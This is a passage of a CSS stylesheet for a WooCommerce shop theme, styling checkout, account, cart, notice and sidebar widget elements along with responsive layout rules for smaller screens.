    margin-top: 15px;
}

#payment #place_order:hover {
    background-color: #071e57;
}

.woocommerce-page .myaccount_user + h2,
.woocommerce-page .addresses h3,
.woocommerce-page #customer_login h2 {
    margin-bottom: 0;
    font-size: 18px;
}

.woocommerce-page .register input {
    margin-bottom: 0;
}

.woocommerce-page .woocommerce-MyAccount-content legend {
    border: 0;
    font-size: 18px;
    color: #071e57;
    padding-top: 20px;
    margin: 0;
}

.woocommerce-page .form-row:before,
.woocommerce ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page .cart-collaterals .shipping_calculator:before,
.woocommerce-page .cart-collaterals:after,
.woocommerce-page .cart-collaterals:before,
.woocommerce-page form .form-row:after,
.woocommerce-page form .form-row:before,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before {
    content: " ";
    display: table;
}

.woocommerce-page .cart-collaterals {
    width: 100%;
}

.woocommerce-page .cart-collaterals .related {
    width: 30.75%;
    float: left;
}

.woocommerce-page .cart-collaterals .cross-sells {
    width: 100%;
    float: left;
}

.woocommerce-page .cart-collaterals .cross-sells ul.products {
    float: none;
    list-style: none;
    margin: 0 -12px;
}

.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li {
    width: 25%;
    padding: 0 12px;
    clear: none;
}

.woocommerce-page .cart-collaterals .cross-sells > h2 {
    margin-top: 40px;
    margin-bottom: 37px;
    font-size: 16px;
    color: #999;
    text-transform: uppercase;
}

.woocommerce-page .cart-collaterals .cross-sells .products li h2 {
    font-size: 15px;
}

.woocommerce-page .cart-collaterals .cross-sells .products li .price {
    letter-spacing: normal;
    font-size: 18px;
}

.woocommerce-page .up-sells > h2 {
    font-size: 16px;
    color: #999;
    text-transform: uppercase;
    padding-top: 27px;
    border-top: 1px solid #f4f4f4;
}

.woocommerce-page .up-sells.products,
.woocommerce-page .up-sells .products {
    margin: 0;
}

.woocommerce-page .up-sells .products {
    margin: 0 -15px;
}

.woocommerce-page .up-sells .products li {
    padding: 0 15px;
}

.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce form .form-row-wide,
.woocommerce form .form-row:after,
.woocommerce ul.cart_list li:after,
.woocommerce ul.product_list_widget li:after,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page form .form-row-wide,
.woocommerce-page form .form-row:after,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page #order_comments_field {
    clear: both;
}

.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
    width: 48%;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    display: block;
}

.woocommerce form .form-row label.checkbox,
.woocommerce-page form .form-row label.checkbox {
    display: inline;
}

.woocommerce-page form .form-row select,
.woocommerce-page form .form-row .input-text {
    width: 100%;
}

.woocommerce-page form .form-row-last {
    float: right;
}

.woocommerce-page #payment .terms,
.woocommerce-page #payment .wc-terms-and-conditions {
    text-align: left;
    padding: 0 1em 0 0;
    float: left
}

.woocommerce-page .woocommerce-error li {
    padding: 0;
}

.woocommerce-page .woocommerce-message .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-error .button {
    background-color: transparent;
    text-transform: capitalize;
}

.woocommerce-page .woocommerce-message,
.woocommerce-page .woocommerce-info,
.woocommerce-page .woocommerce-error {
    position: relative;
    padding: 13px 25px 13px 52px;
    background-color: #e4f2ff;
    color: #5084b4;
    margin: 0 0 30px 0;
    list-style: none;
}

.woocommerce-page .woocommerce-message:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-error:before {
    font-size: 19px;
    content: "\39";
    font-family: "ElegantIcons";
    position: absolute;
    left: 24px;
    top: 9px;
}

.woocommerce-page .woocommerce-message a,
.woocommerce-page .woocommerce-info a,
.woocommerce-page .woocommerce-error a {
    text-decoration: underline;
    padding: 0 10px 0 0;
}

.woocommerce-page .woocommerce-message a:hover,
.woocommerce-page .woocommerce-info a:hover,
.woocommerce-page .woocommerce-error a:hover {
    opacity: 0.7;
}


/* Widgets
--------------------------------------------------------------*/

.product_list_widget li {
    padding: 0;
    padding-top: 25px;
    margin-top: 25px;
    border-top: 1px solid #eee;
}

.product_list_widget li:first-child {
    padding-top: 0;
    margin-top: 0;
    border: 0;
}

.product_list_widget li > a {
    display: block;
}

.product_list_widget del .amount {
    padding-right: 5px;
}

.product_list_widget li img {
    float: right;
    width: 50px;
    margin-left: 10px;
    box-shadow: none;
}

.product_list_widget .product-title,
.widget_recent_reviews .product_list_widget a {
    display: block;
    color: #748494;
    transition: all ease 0.3s;
}

.product_list_widget .product-title:hover,
.widget_recent_reviews .product_list_widget a:hover {
    color: #1292ee;
}

.product_list_widget .star-rating,
.widget_rating_filter .star-rating {
    width: 85px;
    height: 17px;
    background: url(assets/img/star.png) repeat-x left 0;
    margin: 0 0 15px 0;
}

.product_list_widget .star-rating span,
.widget_rating_filter .star-rating span {
    background: url(assets/img/star.png) repeat-x left -34px;
    height: 0;
    padding-top: 17px;
    overflow: hidden;
    float: left;
}

.widget_rating_filter .star-rating {
    display: inline-block;
    margin: 0;
}


/* Widget product categories */

.widget_product_categories ul li a {
    color: #748494;
    font-size: 14px;
}

.widget_product_categories ul li a:hover {
    color: #1292ee;
}

.widget_product_categories ul li {
    padding: 3px 0;
}


/* Widget price filter */

.widget_price_filter .price_slider {
    height: 3px;
    margin-bottom: 25px;
    margin-top: 46px;
    background-color: #ebebeb;
    position: relative;
    text-align: left;
}

.widget_price_filter .price_slider_amount {
    text-align: right;
}

.widget_price_filter .price_slider_amount .button {
    font-size: 13px;
    letter-spacing: 1px;
    float: left;
    padding: 0 20px;
    height: 36px;
    line-height: 36px;
}

.widget_price_filter .price_slider_amount .button:hover {
    opacity: 1;
    background-color: #1292ee;
    color: #fff;
}

.widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fff;
    top: -5px;
    position: absolute;
    z-index: 2;
    width: 14px;
    height: 14px;
    border: 3px solid #1292ee;
    border-radius: 50%;
    cursor: pointer;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
    margin-left: -14px;
}

.widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    background-color: #c2c3c5;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

.widget_price_filter .price_slider_amount .price_label {
    color: #999;
    font-size: 13px;
    height: 36px;
    line-height: 36px;
    margin-left: 85px;
    text-align: center;
}


/* Widget widget_product_search */

.widget.widget_product_search .woocommerce-product-search {
    position: relative;
}

.widget.widget_product_search .woocommerce-product-search .search-field {
    padding-right: 48px;
    margin-bottom: 0;
    padding: 8px 20px;
}

.widget.widget_product_search .woocommerce-product-search .search-submit {
    position: absolute;
    background-color: transparent;
    right: 4px;
    top: 5px;
    width: 30px;
    height: 30px;
    text-align: center;
    text-indent: 999999px;
    padding: 0;
    border: 0;
    overflow: hidden;
}

.widget.widget_product_search .woocommerce-product-search .search-submit:before {
    color: #748494;
    content: "\e906";
    font-family: "ElegantIcons";
    font-size: 16px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    text-indent: 0;
    font-weight: normal;
    transition: all ease 0.3s;
}

.widget.widget_product_search .woocommerce-product-search .search-submit:hover:before {
    color: #1292ee;
}


/* Widget Mini Cart */

.nav-top-cart-wrapper .woocommerce-min-cart-wrap {
    padding: 25px 20px;
}

.nav-top-cart-wrapper .woocommerce-mini-cart__empty-message {
    margin: 0;
    padding: 8px 20px;
    font-size: 14px;
}

.widget_shopping_cart_content ul {
    list-style: none;
    margin: 0;
}

.widget_shopping_cart_content ul li {
    display: inline-block;
    position: relative;
    width: 100%;
    border-top: 1px solid #e7e7e7;
    padding: 20px;
    margin: 0;
    padding-left: 0;
}

.widget_shopping_cart_content ul li.empty {
    padding: 0;
}

.widget_shopping_cart_content ul li:first-child {
    padding-top: 0;
    margin-top: 0;
    border-top: 0;
}

.widget_shopping_cart_content ul li .product-name {
    font-size: 16px;
    line-height: 20px;
    color: #071e57;
}

.widget_shopping_cart_content ul li a:hover {
    color: #1292ee;
}

.widget_shopping_cart_content ul li a.remove {
    font-size: 15px;
    color: #ff4539;
    position: absolute;
    right: 0;
    top: 19px;
}

.nav-top-cart-wrapper .nav-shop-cart ul li:first-child a.remove {
    top: -1px;
}

.widget_shopping_cart_content ul li a.remove:hover {
    opacity: 0.7
}

.widget_shopping_cart_content ul li a img {
    float: left;
    width: 55px;
    margin-left: 0;
    margin: 0 20px 0 0;
}

.widget_shopping_cart_content ul li a img:hover {
    border: 1px solid #e7e7e7;
}

.widget_shopping_cart_content ul li .quantity {
    display: block;
    font-size: 16px;
    padding-left: 75px;
}

.widget_shopping_cart_content .total {
    margin-bottom: 25px;
    padding: 15px 0;
    border-top: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
    font-size: 15px;
    color: #071e57;
    text-align: center;
}

.widget_shopping_cart_content .total strong {
    color: #071e57;
    font-weight: 600;
}

.widget_shopping_cart_content .buttons:before,
.widget_shopping_cart_content .buttons:after {
    content: "";
    display: table;
    clear: both;
}

.widget_shopping_cart_content .buttons {
    margin: 0;
}

.widget_shopping_cart_content .buttons > a {
    text-align: center;
    font-family: "Poppins", sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #071e57;
    background-color: #eee;
    padding: 7px 0;
    border-radius: 3px;
    width: 48%;
    float: left;
}

.widget_shopping_cart_content .buttons a.checkout {
    float: right;
    color: #fff !important;
    background-color: #1292ee;
}

.widget_shopping_cart_content .buttons a:hover {
    opacity: 0.7;
}

@media only screen and (max-width: 991px) {
    .woocommerce-page.shop-col-3 .products li {
        width: 100%;
    }
    .woocommerce-page.shop-col-4 .products li {
        width: 50%;
    }
    .woocommerce-page .content-woocommerce .woocommerce-result-count {
        display: none;
    }
    .woocommerce-page .content-woocommerce .woocommerce-ordering {
        float: none;
    }
    .woocommerce-page .content-woocommerce .woocommerce-result-count:after,
    .woocommerce-page .content-woocommerce .woocommerce-ordering:before {
        display: none;
    }
    .woo-single-post-class .images,
    .woo-single-post-class .summary {
        width: 100%;
        float: none;
        clear: left;
    }
    .woo-single-post-class .summary {
        padding-top: 60px;
    }
    .woo-single-post-class .summary h1 {
        font-size: 36px;
    }
    .woo-single-post-class .woocommerce-tabs ul li > a {
        padding: 12px 30px;
    }
    .woo-single-post-class .woocommerce-tabs ul li:first-child {
        margin: 0 0 0 15px;
    }
    .woo-single-post-class .woocommerce-tabs .comment-respond {
        margin-top: 30px;
    }
    .woo-single-post-class .woocommerce-tabs .panel {
        padding-top: 30px;
    }
    .woocommerce-page .shop_table.cart td,
    .woocommerce-page .shop_table.cart th {
        padding: 15px;
    }
    .woo-single-post-class .related.products {
        margin-top: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .woocommerce-page.shop-col-2 .products li,
    .woocommerce-page.shop-col-3 .products li,
    .woocommerce-page.shop-col-4 .products li {
        width: 100%;
    }
    .woocommerce-page .content-woocommerce .woocommerce-ordering {
        float: none;
        display: inline-block;
    }
    .woo-single-post-class .woocommerce-tabs ul {
        border: 0;
    }
    .woo-single-post-class .woocommerce-tabs ul li {
        display: block;
        margin: 0 0 10px !important;
        border: 1px solid #e7e7e7;
        top: 0 !important;
    }
    .woo-single-post-class .woocommerce-tabs ul li.active {
        top: 0;
    }
    .woo-single-post-class .woocommerce-tabs ul li.active > a {
        border: 0 !important;
    }
    .woo-single-post-class .woocommerce-tabs ul li > a {
        display: block;
        padding: 10px 25px;
    }
    .woo-single-post-class .related.products .products li {
        width: 100%;
    }
    .woo-single-post-class .related.products .products li:last-child {
        margin-bottom: 0;
    }
    .woo-single-post-class .related.products > h2 {
        margin-bottom: 0;
    }
    .woocommerce-page table.shop_table_responsive tr {
        display: block
    }
    .woocommerce-page table.shop_table_responsive tr td {
        display: block;
        text-align: right !important;
    }
    .woocommerce-page table.shop_table_responsive tr td.order-actions {
        text-align: left !important;
    }
    .woocommerce-page table.shop_table_responsive tr td:before {
        content: attr(data-title) ": ";
        float: left;
    }
    .woocommerce-page table.shop_table_responsive thead,
    .woocommerce-page table.shop_table_responsive tbody th,
    .woocommerce-page table.my_account_orders tr td.order-actions:before,
    .woocommerce-page #content table.cart .product-thumbnail,
    .woocommerce-page table.cart .product-thumbnail,
    .woocommerce-page table.shop_table_responsive tr td.actions:before,
    .woocommerce-page table.shop_table_responsive tr td.product-remove:before {
        display: none;
    }
    .woocommerce-page .shop_table.cart .product-remove,
    .woocommerce-page .shop_table.cart .product-thumbnail,
    .woocommerce-page .shop_table.cart .product-price,
    .woocommerce-page .shop_table.cart .product-quantity,
    .woocommerce-page .shop_table.cart .product-subtotal {
        width: auto;
    }
    .woocommerce-page table.my_account_orders tr td.order-actions {
        text-align: left;
    }
    .woocommerce-page table.shop_table_responsive tr td.actions {
        text-align: left !important;
    }
    .woocommerce-page .shop_table.cart .coupon + button[type='submit'] {
        float: none;
        margin: 15px 0 0;
        width: 100%;
    }
    .woocommerce-page .shop_table.cart .coupon #coupon_code,
    .woocommerce-page .shop_table.cart .coupon > input[type='submit'] {
        float: none;
    }
    .woocommerce-page .cart_totals {
        width: 100%;
    }
}